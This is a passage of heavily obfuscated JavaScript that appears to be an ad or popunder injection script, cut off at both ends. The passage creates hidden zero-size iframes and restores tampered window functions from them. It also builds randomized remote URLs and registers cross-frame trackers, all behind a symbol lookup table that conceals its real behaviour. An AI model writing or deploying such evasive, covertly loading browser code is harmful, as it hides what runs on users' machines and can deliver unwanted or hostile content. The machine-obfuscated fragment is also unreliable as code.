o=e[$.Fm][$.Hk](f)[$.bf](function(n){return!f[$.Je](n);}),c=$.BD;break;}}},t[$.Dw]=function(d,s){return function(n){for($._De=$.BD;$._De<$.CC;$._De+=$.x){switch($._De){case $.x:if(t===s)try{for($._Cx=$.BD;$._Cx<$.CC;$._Cx+=$.x){switch($._Cx){case $.x:d[$.EB]=m(a/l.y,$.Gc)+$.x,d[$.EE]=d[$.EE]?d[$.EE]:new e(i)[$.cf](),d[$.EC]=($.BD,v[$.Dy])(c+l.M);break;case $.BD:var u=d[$.EE]?new e(d[$.EE])[$.Bw]():r[$.Hk](w)[$.dw](function(n){return n[$.fx]($.gA);}),i=u[$.Hk](y)[$.bs](),o=new e(i)[$.eh]()[$.Hk](_),c=o[$.dj](),f=o[$.dj]()[$.Hk](b),a=f[$.dj]();break;}}}catch(n){d[$.EC]=$.dI;}break;case $.BD:var t=n&&n[$.bm]&&n[$.bm].id,r=n&&n[$.bm]&&n[$.bm][$.Di];break;}}};},t.Gn=function(n,t){for($._f=$.BD;$._f<$.CC;$._f+=$.x){switch($._f){case $.x:r[$.bx]=n,i[$.F](r);break;case $.BD:var r=new Event(t);break;}}},t.Xn=function(r,n){return h[$.Ch](null,$.$($.Hc,n))[$.bJ](function(n,t){return($.BD,u.gn)(r,t);})[$.Bu]($.fl);};break;case $.BD:$.Cs;break;}}},function(n,t,u){for($._EC=$.BD;$._EC<$.GE;$._EC+=$.x){switch($._EC){case $.GB:function b(n,t){return n+(m[$.EC]=$.cB*m[$.EC]%$.cx,m[$.EC]%(t-n));}break;case $.Cg:function w(n){for($._CJ=$.BD;$._CJ<$.CC;$._CJ+=$.x){switch($._CJ){case $.x:return h[$.Jz](n);break;case $.BD:if(h[$.Jy](n)){for($._CC=$.BD;$._CC<$.CC;$._CC+=$.x){switch($._CC){case $.x:return r;break;case $.BD:for(var t=$.BD,r=h(n[$.Hc]);t<n[$.Hc];t++)r[t]=n[t];break;}}}break;}}}break;case $.Gb:!function t(){for($._Dv=$.BD;$._Dv<$.GJ;$._Dv+=$.x){switch($._Dv){case $.Cg:var u=r(function(){if($.Bv!==m[$.EC]){for($._Dn=$.BD;$._Dn<$.Cg;$._Dn+=$.x){switch($._Dn){case $.CC:m[$.ED]=!$.BD,m[$.EC]=$.Bv;break;case $.x:try{for($._Dh=$.BD;$._Dh<$.CC;$._Dh+=$.x){switch($._Dh){case $.x:q(function(){if(!_){for($._Ca=$.BD;$._Ca<$.CC;$._Ca+=$.x){switch($._Ca){case $.x:m[$.EE]+=n,t(),($.BD,i.bn)(),($.BD,d.tn)();break;case $.BD:var n=new e()[$.cf]()-y[$.cf]();break;}}}},$.DI);break;case $.BD:if(h(m[$.EB])[$.eq]($.BD)[$.k](function(n){for($._DJ=$.BD;$._DJ<$.Cg;$._DJ+=$.x){switch($._DJ){case $.CC:h(t)[$.eq]($.BD)[$.k](function(n){m[$.Bn]+=k[$.n](b($.Cw,$.Cx));});break;case $.x:var t=b($.Gb,$.GF);break;case $.BD:m[$.Bn]=$.Bv;break;}}}),($.BD,a.Un)())return;break;}}}catch(n){}break;case $.BD:if(v(u),window[$.C]($.HJ,n),$.dI===m[$.EC])return void(m[$.ED]=!$.BD);break;}}}},$.at);break;case $.x:y=new e();break;case $.DD:window[$.B]($.HJ,n);break;case $.CC:var n=($.BD,o[$.Dw])(m,c.en);break;case $.BD:m[$.ED]=!$.x;break;}}}();break;case $.GJ:m[$.Bn]=$.Bv,m[$.EB]=$.Bv,m[$.EC]=$.Bv,m[$.ED]=void $.BD,m[$.EE]=null,m[$.EF]=($.BD,s.W)(l.T,l.B);break;case $.CC:var i=u($.GF),o=u($.Gb),c=u($.DD),a=u($.Gc),d=u($.CC),s=u($.Cg),l=u($.BD);break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Dx]=void $.BD,t[$.Dy]=function(n){return n[$.Hk]($.Bv)[$.cl](function(n,t){return(n<<$.GJ)-n+t[$.cE]($.BD)&$.cx;},$.BD);},t.sn=function(){return[m[$.Bn],m[$.EF]][$.Bu]($.cr);},t[$.Dz]=function(){for($._Ck=$.BD;$._Ck<$.CC;$._Ck+=$.x){switch($._Ck){case $.x:return[][$.bo](w(h(n)))[$.bJ](function(n){return t[f[$.Bn]()*t[$.Hc]|$.BD];})[$.Bu]($.Bv);break;case $.BD:var t=[][$.bo](w($.cn)),n=$.DD+($.GC*f[$.Bn]()|$.BD);break;}}},t.rn=function(){return m[$.ED];},t[$.EA]=function(){_=!$.BD;};break;case $.GH:var y=new e(),_=!$.x;break;case $.DD:var m=t[$.Dx]=$.$();break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Dp=$.BD;$._Dp<$.Cg;$._Dp+=$.x){switch($._Dp){case $.CC:var e=r($.Gd),u=r($.GD),i=r($.x),o=r($.BD),c=r($.GJ),f=r($.Ge);break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.EG]=function(n){for($._x=$.BD;$._x<$.CC;$._x+=$.x){switch($._x){case $.x:return d[$.ay]=f,d[$.bh]=a,d;break;case $.BD:var t=document[$.bF],r=document[$.c]||$.$(),e=window[$.ca]||t[$.cv]||r[$.cv],u=window[$.cb]||t[$.cw]||r[$.cw],i=t[$.cc]||r[$.cc]||$.BD,o=t[$.cd]||r[$.cd]||$.BD,c=n[$.cC](),f=c[$.ay]+(e-i),a=c[$.bh]+(u-o),d=$.$();break;}}},t[$.EH]=function(n){for($._k=$.BD;$._k<$.CC;$._k+=$.x){switch($._k){case $.x:return h[$.CG][$.CB][$.CA](t);break;case $.BD:var t=document[$.E](n);break;}}},t[$.EI]=function n(t,r){for($._l=$.BD;$._l<$.Cg;$._l+=$.x){switch($._l){case $.CC:return n(t[$.Ck],r);break;case $.x:if(t[$.br]===r)return t;break;case $.BD:if(!t)return null;break;}}},t[$.EJ]=function(n){for($._Dk=$.BD;$._Dk<$.DD;$._Dk+=$.x){switch($._Dk){case $.Cg:return!$.x;break;case $.x:for(;n[$.Ck];)r[$.bg](n[$.Ck]),n=n[$.Ck];break;case $.CC:for(var e=$.BD;e<t[$.Hc];e++)for(var u=$.BD;u<r[$.Hc];u++)if(t[e]===r[u])return!$.BD;break;case $.BD:var t=(o.g[$.de]||$.Bv)[$.Hk]($.Ik)[$.bf](function(n){return n;})[$.bJ](function(n){return[][$.CB][$.CA](document[$.E](n));})[$.cl](function(n,t){return n[$.bo](t);},[]),r=[n];break;}}},t.Yn=function(){for($._Bj=$.BD;$._Bj<$.CC;$._Bj+=$.x){switch($._Bj){case $.x:t.sd=f.Zn,t[$.bi]=c[$.Du],t[$.bj]=o.C,t[$.bk]=o.N,t[$.Fl]=o.I,($.BD,e.Jn)(n,i.F,o.e,o.P,o.a,t);break;case $.BD:var n=$.bp+($.x===o.A?$.db:$.dc)+$.dr+u.Kn[o.O],t=$.$();break;}}},t.$n=function(){for($._BI=$.BD;$._BI<$.CC;$._BI+=$.x){switch($._BI){case $.x:return($.BD,e[$.Eb])(n,o.a)||($.BD,e[$.Eb])(n,o.e);break;case $.BD:var n=u.Qn[o.O];break;}}},t.Un=function(){for($._p=$.BD;$._p<$.CC;$._p+=$.x){switch($._p){case $.x:return($.BD,e[$.Eb])(n,o.a);break;case $.BD:var n=u.Qn[o.O];break;}}},t.Vn=function(){return!u.Qn[o.O];},t.Wn=function(){for($._Ct=$.BD;$._Ct<$.Cg;$._Ct+=$.x){switch($._Ct){case $.CC:try{document[$.bF][$.Bt](r),[$.f,$.h,$.g,$.BI][$.k](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.w][t];}}),document[$.bF][$.bl](r);}catch(n){}break;case $.x:r[$.l][$.t]=$.BD,r[$.l][$.r]=$.BB,r[$.l][$.q]=$.BB,r[$.i]=$.m;break;case $.BD:var r=document[$.A]($.Bs);break;}}};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._I=$.BD;$._I<$.GE;$._I+=$.x){switch($._I){case $.GB:var v=t.hn=$.$();break;case $.Cg:var e=t.tt=$.x,u=t.rt=$.CC,i=(t.et=$.Cg,t.ut=$.DD),o=t.it=$.GJ,c=t.ot=$.Cg,f=t.ct=$.GH,a=t.ft=$.GB,d=t.Kn=$.$();break;case $.Gb:v[e]=$.HG,v[u]=$.HH,v[i]=$.HI,v[o]=$.HI,v[c]=$.HI;break;case $.GJ:var s=t.Qn=$.$();break;case $.CC:t.nt=$.x;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:s[e]=$.HD,s[a]=$.HE,s[c]=$.HF,s[u]=$.HC;break;case $.DD:d[e]=$.Gw,d[i]=$.Gx,d[o]=$.Gy,d[c]=$.Gz,d[f]=$.HA,d[a]=$.HB,d[u]=$.HC;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ev=$.BD;$._Ev<$.Gb;$._Ev+=$.x){switch($._Ev){case $.GB:v[$.k](function(n){for($._Cb=$.BD;$._Cb<$.DD;$._Cb+=$.x){switch($._Cb){case $.Cg:try{n[d]=n[d]||[];}catch(n){}break;case $.x:var t=n[$.y][$.bF][$.ck].fp;break;case $.CC:n[t]=n[t]||[];break;case $.BD:n[$.y][$.bF][$.ck].fp||(n[$.y][$.bF][$.ck].fp=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC));break;}}});break;case $.Cg:s&&s[$.Ha]&&(e=s[$.Ha]);break;case $.GJ:function o(n,e){return n&&e?v[$.k](function(n){for($._Co=$.BD;$._Co<$.Cg;$._Co+=$.x){switch($._Co){case $.CC:try{n[d]=n[d][$.bf](function(n){for($._Bu=$.BD;$._Bu<$.CC;$._Bu+=$.x){switch($._Bu){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==n,r=n[$.cG]!==e;break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.bf](function(n){for($._Bt=$.BD;$._Bt<$.CC;$._Bt+=$.x){switch($._Bt){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==n,r=n[$.cG]!==e;break;}}});break;case $.BD:var t=n[$.y][$.bF][$.ck].fp;break;}}}):(l[$.k](function(e){v[$.k](function(n){for($._Ei=$.BD;$._Ei<$.Cg;$._Ei+=$.x){switch($._Ei){case $.CC:try{n[d]=n[d][$.bf](function(n){for($._EI=$.BD;$._EI<$.CC;$._EI+=$.x){switch($._EI){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==e[$.cF],r=n[$.cG]!==e[$.cG];break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.bf](function(n){for($._EE=$.BD;$._EE<$.CC;$._EE+=$.x){switch($._EE){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==e[$.cF],r=n[$.cG]!==e[$.cG];break;}}});break;case $.BD:var t=n[$.y][$.bF][$.ck].fp;break;}}});}),u[$.k](function(n){window[n]=!$.x;}),u=[],l=[],null);}break;case $.CC:var d=$.DC,s=document[$.a],v=[window],u=[],l=[],e=function(){};break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.Jn=function(n,t,r){for($._Ci=$.BD;$._Ci<$.Cg;$._Ci+=$.x){switch($._Ci){case $.CC:try{for($._CE=$.BD;$._CE<$.CC;$._CE+=$.x){switch($._CE){case $.x:a[$.cF]=n,a[$.Eo]=t,a[$.cG]=r,a[$.cH]=f?f[$.cH]:u,a[$.cI]=o,a[$.cJ]=e,(a[$.cg]=i)&&i[$.di]&&(a[$.di]=i[$.di]),l[$.bg](a),v[$.k](function(n){for($._Bc=$.BD;$._Bc<$.Cg;$._Bc+=$.x){switch($._Bc){case $.CC:try{n[d][$.bg](a);}catch(n){}break;case $.x:n[t][$.bg](a);break;case $.BD:var t=n[$.y][$.bF][$.ck].fp||d;break;}}});break;case $.BD:var c=window[$.y][$.bF][$.ck].fp||d,f=window[c][$.bf](function(n){return n[$.cG]===r&&n[$.cH];})[$.dj](),a=$.$();break;}}}catch(n){}break;case $.x:try{o=s[$.i][$.Hk]($.aE)[$.CC];}catch(n){}break;case $.BD:var e=$.Cg<arguments[$.Hc]&&void $.BD!==arguments[$.Cg]?arguments[$.Cg]:$.BD,u=$.DD<arguments[$.Hc]&&void $.BD!==arguments[$.DD]?arguments[$.DD]:$.BD,i=arguments[$.GJ],o=void $.BD;break;}}},t.at=function(n){u[$.bg](n),window[n]=!$.BD;},t[$.Ea]=o,t[$.Eb]=function(n,t){for($._Cj=$.BD;$._Cj<$.CC;$._Cj+=$.x){switch($._Cj){case $.x:return!$.x;break;case $.BD:for(var r=c(),e=$.BD;e<r[$.Hc];e++)if(r[e][$.cG]===t&&r[e][$.cF]===n)return!$.BD;break;}}},t[$.Ec]=c,t[$.Ed]=function(){try{o(),e(),e=function(){};}catch(n){}},t.dt=function(e,t){v[$.bJ](function(n){for($._CG=$.BD;$._CG<$.CC;$._CG+=$.x){switch($._CG){case $.x:return r[$.bf](function(n){return-$.x<e[$.ap](n[$.cG]);});break;case $.BD:var t=n[$.y][$.bF][$.ck].fp||d,r=n[t]||[];break;}}})[$.cl](function(n,t){return n[$.bo](t);},[])[$.k](function(n){try{n[$.cg].sd(t);}catch(n){}});};break;case $.GH:function c(){for($._ED=$.BD;$._ED<$.Cg;$._ED+=$.x){switch($._ED){case $.CC:return u;break;case $.x:try{for($._Dl=$.BD;$._Dl<$.CC;$._Dl+=$.x){switch($._Dl){case $.x:for(t=$.BD;t<v[$.Hc];t++)r(t);break;case $.BD:var r=function(n){for(var o=v[n][d]||[],t=function(i){$.BD<u[$.bf](function(n){for($._Bm=$.BD;$._Bm<$.CC;$._Bm+=$.x){switch($._Bm){case $.x:return e&&u;break;case $.BD:var t=n[$.cF],r=n[$.cG],e=t===o[i][$.cF],u=r===o[i][$.cG];break;}}})[$.Hc]||u[$.bg](o[i]);},r=$.BD;r<o[$.Hc];r++)t(r);};break;}}}catch(n){}break;case $.BD:for(var u=[],n=function(n){for(var t=v[n][$.y][$.bF][$.ck].fp,o=v[n][t]||[],r=function(i){$.BD<u[$.bf](function(n){for($._Bk=$.BD;$._Bk<$.CC;$._Bk+=$.x){switch($._Bk){case $.x:return e&&u;break;case $.BD:var t=n[$.cF],r=n[$.cG],e=t===o[i][$.cF],u=r===o[i][$.cG];break;}}})[$.Hc]||u[$.bg](o[i]);},e=$.BD;e<o[$.Hc];e++)r(e);},t=$.BD;t<v[$.Hc];t++)n(t);break;}}}break;case $.DD:try{for(var i=v[$.CB](-$.x)[$.bs]();i&&i!==i[$.ay]&&i[$.ay][$.cD][$.r];)v[$.bg](i[$.ay]),i=i[$.ay];}catch(n){}break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._EB=$.BD;$._EB<$.GE;$._EB+=$.x){switch($._EB){case $.GB:function b(){for($._J=$.BD;$._J<$.CC;$._J+=$.x){switch($._J){case $.x:return n[$.l][$.q]=$.BB,n[$.l][$.r]=$.BB,n[$.l][$.t]=$.BD,n;break;case $.BD:var n=document[$.A]($.Bs);break;}}}break;case $.Cg:function u(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.Gb:function o(){s&&i[$.k](function(n){return n(s);});}break;case $.GJ:function y(){for($._Dy=$.BD;$._Dy<$.CC;$._Dy+=$.x){switch($._Dy){case $.x:return $.Hf+s+$.aE+r+$.aE;break;case $.BD:var n=[$.Hp,$.Br,$.Hq,$.Hr,$.Hs,$.Ht,$.Hu,$.Hv],e=[$.Hw,$.Hx,$.Hy,$.Hz,$.IA],t=[$.IB,$.IC,$.ID,$.IE,$.IF,$.IG,$.IH,$.II,$.IJ,$.Ia,$.Ib,$.Ic],r=n[f[$.bq](f[$.Bn]()*n[$.Hc])][$.CE](new RegExp($.Hp,$.CI),function(){for($._Cg=$.BD;$._Cg<$.CC;$._Cg+=$.x){switch($._Cg){case $.x:return t[n];break;case $.BD:var n=f[$.bq](f[$.Bn]()*t[$.Hc]);break;}}})[$.CE](new RegExp($.Br,$.CI),function(){for($._Dq=$.BD;$._Dq<$.CC;$._Dq+=$.x){switch($._Dq){case $.x:return($.Bv+t+f[$.bq](f[$.Bn]()*r))[$.CB](-$.x*t[$.Hc]);break;case $.BD:var n=f[$.bq](f[$.Bn]()*e[$.Hc]),t=e[n],r=f[$.fb]($.Gc,t[$.Hc]);break;}}});break;}}}break;case $.CC:var e=u(r($.Gq)),d=u(r($.Gk));break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Ee]=y,t.st=function(){return y()[$.CB]($.BD,-$.x)+$.dJ;},t[$.Ef]=function(){for($._w=$.BD;$._w<$.CC;$._w+=$.x){switch($._w){case $.x:return $.Hf+s+$.aE+n+$.co;break;case $.BD:var n=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;}}},t.vt=_,t.lt=b,t.Zn=function(n){for($._a=$.BD;$._a<$.CC;$._a+=$.x){switch($._a){case $.x:s=n,o();break;case $.BD:if(!n)return;break;}}},t[$.Eg]=o,t.$=function(){return s;},t.wt=function(n){i[$.bg](n),s&&n(s);},t.ht=function(u,i){for($._Dd=$.BD;$._Dd<$.DD;$._Dd+=$.x){switch($._Dd){case $.Cg:return window[$.B]($.HJ,function n(t){for($._DI=$.BD;$._DI<$.CC;$._DI+=$.x){switch($._DI){case $.x:if(r===f)if(null===t[$.bm][r]){for($._Cq=$.BD;$._Cq<$.CC;$._Cq+=$.x){switch($._Cq){case $.x:e[r]=i?$.$($.fk,$.fj,$.DH,u,$.fw,d[$.Cj][$.bB][$.ct][$.cz]):u,a[$.w][$.aA](e,$.aq),c=w,o[$.k](function(n){return n();});break;case $.BD:var e=$.$();break;}}}else a[$.Ck][$.bl](a),window[$.C]($.HJ,n),c=h;break;case $.BD:var r=Object[$.eH](t[$.bm])[$.bs]();break;}}}),a[$.i]=n,(document[$.c]||document[$.bF])[$.Bt](a),c=l,t.mt=function(){return c===h;},t.yt=function(n){return $.Fv!=typeof n?null:c===h?n():o[$.bg](n);},t;break;case $.x:var o=[],c=v,n=y(),f=_(n),a=b();break;case $.CC:function t(){for($._Be=$.BD;$._Be<$.CC;$._Be+=$.x){switch($._Be){case $.x:return null;break;case $.BD:if(c===h){for($._Ba=$.BD;$._Ba<$.CC;$._Ba+=$.x){switch($._Ba){case $.x:d[$.Cj][$.bB][$.ct][$.cz]=n;break;case $.BD:if(c=m,!i)return($.BD,e[$.Cj])(n,$.ez);break;}}}break;}}}break;case $.BD:if(!s)return null;break;}}};break;case $.GH:function _(n){return n[$.Hk]($.aE)[$.CB]($.Cg)[$.Bu]($.aE)[$.Hk]($.Bv)[$.cl](function(n,t,r){for($._Bw=$.BD;$._Bw<$.CC;$._Bw+=$.x){switch($._Bw){case $.x:return n+t[$.cE]($.BD)*e;break;case $.BD:var e=f[$.fb](r+$.x,$.GB);break;}}},$.ei)[$.Bw]($.Bz);}break;case $.DD:var s=void $.BD,v=$.BD,l=$.x,w=$.CC,h=$.Cg,m=$.DD,i=[];break;case $.BD:$.Cs;break;}}},function(n,r,e){for($._FI=$.BD;$._FI<$.GD;$._FI+=$.x){switch($._FI){case $.GE:function A(n,t,r,e){for($._DD=$.BD;$._DD<$.Cg;$._DD+=$.x){switch($._DD){case $.CC:return($.BD,f.qt)(o,n,t,r,e)[$.cp](function(n){return($.BD,v.St)(s.e,u),n;})[$.fa](function(n){throw($.BD,v.At)(s.e,u,o),n;});break;case $.x:var u=$.Ji,i=($.BD,w[$.Dz])(),o=$.Hf+($.BD,a.$)()+$.aE+i+$.ds;break;case $.BD:($.BD,l[$.Dv])($.bI);break;}}}break;case $.DD:p.c=k,p.p=S;break;case $.GB:function k(n,t){for($._DB=$.BD;$._DB<$.Cg;$._DB+=$.x){switch($._DB){case $.CC:return($.BD,f.kt)(u,t)[$.cp](function(n){return($.BD,v.St)(s.e,r),n;})[$.fa](function(n){throw($.BD,v.At)(s.e,r,u),n;});break;case $.x:var r=$.Jg,e=($.BD,w[$.Dz])(),u=$.Hf+($.BD,a.$)()+$.aE+e+$.du+c(n);break;case $.BD:($.BD,l[$.Dv])($.bG);break;}}}break;case $.Cg:var m=new j($.Gh,$.CD),y=new j($.Gi),_=new j($.Gj),b=[$.Fu,s.e[$.Bw]($.Bz)][$.Bu]($.Bv),p=$.$();break;case $.Gb:function S(n,t){for($._DC=$.BD;$._DC<$.Cg;$._DC+=$.x){switch($._DC){case $.CC:return($.BD,f.xt)(u,t)[$.cp](function(n){return($.BD,v.St)(s.e,r),n;})[$.fa](function(n){throw($.BD,v.At)(s.e,r,u),n;});break;case $.x:var r=$.Jh,e=($.BD,w[$.Dz])(),u=$.Hf+($.BD,a.$)()+$.aE+e+$.dv+c(n);break;case $.BD:($.BD,l[$.Dv])($.bH);break;}}}break;case $.GJ:var g=[p.x=A,p.f=x];break;case $.CC:var u,f=e($.Gf),o=e($.Ge),a=e($.CC),d=e($.GH),s=e($.BD),v=e($.Gg),l=e($.GJ),w=e($.GE),i=e($.GB),h=(u=i)&&u[$.Cd]?u:$.$($.Cj,u);break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD)),r._t=function(n){for($._BE=$.BD;$._BE<$.CC;$._BE+=$.x){switch($._BE){case $.x:return $.Hf+($.BD,a.$)()+$.aE+t+$.ef+r;break;case $.BD:var t=($.BD,w[$.Dz])(),r=c(O(n));break;}}},r.bt=k,r.pt=S,r.gt=A,r.jt=x,r.Ot=function(n,r,e,u){for($._FG=$.BD;$._FG<$.DD;$._FG+=$.x){switch($._FG){case $.Cg:return($.BD,l[$.Dv])(e+$.DB+n),function n(r,e,u,i,o){for($._FB=$.BD;$._FB<$.CC;$._FB+=$.x){switch($._FB){case $.x:return i&&i!==d.Rn?c?c(e,u,i,o)[$.cp](function(n){return n;})[$.fa](function(){return n(r,e,u,i,o);}):A(e,u,i,o):c?p[c](e,u||$.gd)[$.cp](function(n){return t[b]=c,n;})[$.fa](function(){return n(r,e,u,i,o);}):new h[$.Cj](function(n,t){return t();});break;case $.BD:var c=r[$.dj]();break;}}}(i,n,r,e,u)[$.cp](function(n){return n&&n[$.Di]?n:$.$($.cj,$.bn,$.Di,n);});break;case $.x:var i=(e=e?e[$.da]():$.Bv)&&e!==d.Rn?[][$.bo](g):(o=[t[b]][$.bo](Object[$.eH](p)),o[$.bf](function(n,t){return n&&o[$.ap](n)===t;}));break;case $.CC:var o;break;case $.BD:n=O(n);break;}}};break;case $.Gc:function x(n,t,r,e){for($._DE=$.BD;$._DE<$.Cg;$._DE+=$.x){switch($._DE){case $.CC:return($.BD,f.Pt)(i,n,t,r,e)[$.cp](function(n){return($.BD,v.St)(s.e,u),n;})[$.fa](function(n){throw($.BD,v.At)(s.e,u,i),n;});break;case $.x:var u=$.Jj,i=($.BD,o.st)();break;case $.BD:($.BD,l[$.Dv])($.bd),($.BD,o.Zn)(($.BD,a.$)());break;}}}break;case $.GH:function O(n){return m[$.Je](n)?n:y[$.Je](n)?$.dl+n:_[$.Je](n)?$.Hf+window[$.ct][$.ff]+n:window[$.ct][$.cz][$.Hk]($.aE)[$.CB]($.BD,-$.x)[$.bo](n)[$.Bu]($.aE);}break;case $.BD:$.Cs;break;}}},function(fl,gl){for($._Br=$.BD;$._Br<$.DD;$._Br+=$.x){switch($._Br){case $.Cg:fl[$.Bx]=hl;break;case $.x:hl=function(){return this;}();break;case $.CC:try{hl=hl||Function($.as)()||eval($.cm);}catch(n){$.eb==typeof window&&(hl=window);}break;case $.BD:var hl;break;}}},function(n,t,e){for($._Ew=$.BD;$._Ew<$.GB;$._Ew+=$.x){switch($._Ew){case $.GJ:function u(){if(!g)var o=r(function(){if(($.BD,d.Un)())v(o);else if(j){for($._Df=$.BD;$._Df<$.CC;$._Df+=$.x){switch($._Df){case $.x:v(o);break;case $.BD:try{for($._DH=$.BD;$._DH<$.DD;$._DH+=$.x){switch($._DH){case $.Cg:g!==i&&(g=i,($.BD,m.dt)([l.e,l.a],g));break;case $.x:j=$.Bv,b[$.Fm]=e,y[$.Fm]=r,_[$.Fm]=($.BD,w.Xn)(u,s.Z),[y,_,b][$.k](function(n){($.BD,w.Ln)(n,a.kn,p);});break;case $.CC:var i=[($.BD,f.W)(y[$.EC],_[$.EC]),($.BD,f.W)(b[$.EC],_[$.EC])][$.Bu]($.cr);break;case $.BD:var n=j[$.Hk](w.Hn)[$.bf](function(n){return!w.Hn[$.Je](n);}),t=c(n,$.Cg),r=t[$.BD],e=t[$.x],u=t[$.CC];break;}}}catch(n){}break;}}}},$.at);}break;case $.CC:var c=function(n,t){for($._Eq=$.BD;$._Eq<$.Cg;$._Eq+=$.x){switch($._Eq){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._El=$.BD;$._El<$.Cg;$._El+=$.x){switch($._El){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.Cg:t.bn=u,t.Q=function(){return g;},t.pn=function(){g=$.Bv;},t.an=function(n){n&&(j=n);};break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:u();break;case $.DD:var f=e($.Cg),a=e($.DD),d=e($.Gc),s=e($.x),l=e($.BD),w=e($.Gb),m=e($.Gd),y=$.$(),_=$.$(),b=$.$(),p=$.x,g=$.Bv,j=$.Bv;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Bb=$.BD;$._Bb<$.Cg;$._Bb+=$.x){switch($._Bb){case $.CC:var e,u=r($.Gk),i=(e=u)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(n,t,r){for($._BD=$.BD;$._BD<$.DD;$._BD+=$.x){switch($._BD){case $.Cg:return e[$.Ck][$.bl](e),u;break;case $.x:e[$.l][$.q]=$.BB,e[$.l][$.r]=$.BB,e[$.l][$.t]=$.BD,e[$.i]=$.m,(i[$.Cj][$.aI][$.c]||i[$.Cj][$.bC])[$.Bt](e);break;case $.CC:var u=e[$.w][$.aF][$.CA](i[$.Cj][$.bB],n,t,r);break;case $.BD:var e=i[$.Cj][$.aI][$.A]($.Bs);break;}}};break;case $.BD:$.Cs;break;}}},function(t,r,e){for($._Dc=$.BD;$._Dc<$.GJ;$._Dc+=$.x){switch($._Dc){case $.Cg:function o(){for($._CH=$.BD;$._CH<$.CC;$._CH+=$.x){switch($._CH){case $.x:try{u[$.A]=t[$.A];}catch(n){for($._Bv=$.BD;$._Bv<$.CC;$._Bv+=$.x){switch($._Bv){case $.x:u[$.A]=r&&r[$.ej][$.A];break;case $.BD:var r=[][$.dw][$.CA](t[$.J]($.Bs),function(n){return $.m===n[$.i];});break;}}}break;case $.BD:var t=u[$.aI];break;}}}break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:$.Ct!=typeof window&&(u[$.bB]=window,void $.BD!==window[$.cD]&&(u[$.dA]=window[$.cD])),$.Ct!=typeof document&&(u[$.aI]=document,u[$.bC]=document[i]),void $.BD!==n&&(u[$.Ju]=n),o(),u[$.Eh]=function(){for($._CB=$.BD;$._CB<$.CC;$._CB+=$.x){switch($._CB){case $.x:try{for($._BJ=$.BD;$._BJ<$.CC;$._BJ+=$.x){switch($._BJ){case $.x:return n[$.Co][$.Bt](t),t[$.Ck]!==n[$.Co]?!$.x:(t[$.Ck][$.bl](t),u[$.bB]=window[$.ay],u[$.aI]=u[$.bB][$.y],o(),!$.BD);break;case $.BD:var n=window[$.ay][$.y],t=n[$.A]($.ba);break;}}}catch(n){return!$.x;}break;case $.BD:if(!window[$.ay])return null;break;}}},u[$.Ei]=function(){try{return u[$.aI][$.a][$.Ck]!==u[$.aI][$.Co]&&(u[$.ek]=u[$.aI][$.a][$.Ck],u[$.ek][$.l][$.p]&&$.IJ!==u[$.ek][$.l][$.p]||(u[$.ek][$.l][$.p]=$.fz),!$.BD);}catch(n){return!$.x;}},r[$.Cj]=u;break;case $.CC:var u=$.$(),i=$.He[$.Hk]($.Bv)[$.au]()[$.Bu]($.Bv);break;case $.BD:$.Cs;break;}}},function(n,r,u){for($._Ex=$.BD;$._Ex<$.GH;$._Ex+=$.x){switch($._Ex){case $.GJ:function v(n){for($._b=$.BD;$._b<$.CC;$._b+=$.x){switch($._b){case $.x:return[[i,t][$.Bu](a),[i,t][$.Bu](c)];break;case $.BD:var t=m(n,$.Gc)[$.Bw]($.Bz);break;}}}break;case $.CC:var f=function(n,t){for($._Er=$.BD;$._Er<$.Cg;$._Er+=$.x){switch($._Er){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._Em=$.BD;$._Em<$.Cg;$._Em+=$.x){switch($._Em){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.Cg:r.Et=function(n,r){for($._e=$.BD;$._e<$.CC;$._e+=$.x){switch($._e){case $.x:t[i]=$.BD,t[o]=r;break;case $.BD:var 